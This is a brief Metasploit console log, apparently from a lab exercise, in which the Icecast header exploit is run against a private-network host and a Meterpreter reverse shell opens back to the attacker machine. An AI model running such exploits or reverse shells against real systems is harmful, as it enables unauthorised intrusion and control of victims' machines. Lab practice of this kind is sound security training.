 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (175174 bytes) to 192.168.56.100
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.100:49783) at 2021-10-19 12:16:09 -0400
meterpreter >